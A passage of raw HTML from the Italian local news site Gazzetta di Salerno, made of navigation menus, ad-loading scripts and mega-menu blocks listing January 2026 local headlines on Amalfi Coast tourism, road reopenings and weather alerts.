<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
